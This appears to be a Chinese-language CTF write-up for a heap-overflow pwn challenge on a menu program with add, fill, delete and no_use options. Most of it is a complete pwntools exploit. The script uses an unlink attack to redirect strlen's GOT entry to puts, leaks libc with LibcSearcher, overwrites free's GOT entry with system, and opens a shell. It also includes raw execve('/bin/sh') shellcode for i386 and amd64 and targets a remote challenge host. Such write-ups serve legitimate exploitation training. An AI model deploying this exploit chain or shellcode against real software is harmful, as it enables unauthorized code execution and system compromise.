
题目分析
这题没字符串输出,挺不习惯的


1.add


2.fill

3.delete

4.no_use

。。好像没什么用
exp
漏洞原理:fill函数造成堆溢出
利用思路:该程序没有输出函数,我们肯定是需要泄露libc_base的,因此需要改got表为puts_plt等
考虑unlink修改no_use的strlen_got为puts_plt(这下就有用了),实现泄露libc_base的功能
# !/usr/bin/env python3
# -*- coding: utf-8 -*-
#@Author:X1n_r1
she_i386_20=b"\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
she_amd64_30=b"\x48\x31\xd2\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05"
s = lambda payload :i.send(payload)
sl = lambda payload :i.sendline(payload)
sa = lambda a,b :i.sendafter(a,b)
sla = lambda a,b :i.sendlineafter(a,b)
r = lambda num :i.recv(num)
ru = lambda data :i.recvuntil(data)
rl = lambda a=False :i.recvline(a)
uu32 = lambda :u32(i.recvuntil(b'\xf7')[-4:].ljust(4,b"\x00") )
uu64 = lambda :u64(i.recvuntil(b'\x7f')[-6:].ljust(8,b"\x00") )
ep= lambda data :elf.plt[data]
eg= lambda data :elf.got[data]
es= lambda data :elf.sym[data]
ls= lambda data :libc.sym[data]
c = lambda num :cyclic(num)
itr = lambda :i.interactive()
pt = lambda s :log.info('\033[1;31;40m %s --- %s \033[0m' % (s,type(eval(s))))
lg = lambda name,addr :log.success('\033[1;31;40m{} ==> {:#x}\033[0m'.format(name, addr))
lg1 = lambda name,addr :log.success('\033[01;38;5;214m{} ==> {:#x}\033[0m'.format(name, addr))
pn = lambda name :print("\033[01;38;5;214mOCT:%d\nHEX:%s \033[0m"%(name,hex(name)))
def dbg():
gdb.attach(i)
#pause()
def libcattack(function_name,function_addr):
global libc_base,binsh,system
libc=LibcSearcher(function_name,function_addr)
libc_base=function_addr-libc.dump(function_name)
system=libc_base+libc.dump("system")
binsh=libc_base+libc.dump("str_bin_sh")
lg1("libc_base",libc_base)
#------------------------------------------------------------------------------------------
from pwn import*
from LibcSearcher import*
context(os="linux",arch="amd64")#------------
name="./p"#-------------
context.log_level="debug"
elf=ELF(name)
#libc=ELF("")
#------------------------------------------------------------------
choose=1
if choose==1:
#ENV={"LD_PRELOAD":"/home/xinri/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so"}
#i=process(["/home/xinri/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-2.23.so",name],env=ENV)
i=process(name)
else:
i=remote("node4.buuoj.cn",27219)
def add(size):
sl("1")
sl(str(size))
def fill(index,size,content):
sl("2")
sl(str(index))
sl(str(size))
s(content)
def delete(index):
sl("3")
sl(str(index))
def nouse(index):
sl("4")
sl(str(index))
#------------------------------------------------------------------
def pwn():
add(0x10)#1
add(0x80)#2
add(0x80)#3
add(0x10)#4
add(0x10)#5
content1_ptr=0x0000000000602148+8
p=p64(0)+p64(0x81)
p+=p64(content1_ptr-0x18)+p64(content1_ptr-0x10)
p=p.ljust(0x80,b"a")
p+=p64(0x80)+p64(0x90)
fill(2,len(p),p)
delete(3)
p=b"a"*0x18+p64(eg("strlen"))+p64(eg("puts"))+p64(eg("free"))#2 3 4
fill(2,len(p),p)
p=p64(ep("puts"))
fill(2,len(p),p)
nouse(3)
puts=uu64()
lg("puts",puts)
libcattack("puts",puts)
p=p64(system)
fill(4,len(p),p)
fill(5,8,b"/bin/sh\x00")
delete(5)
#dbg()
itr()
if __name__ == '__main__':
pwn()




















 741
741











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








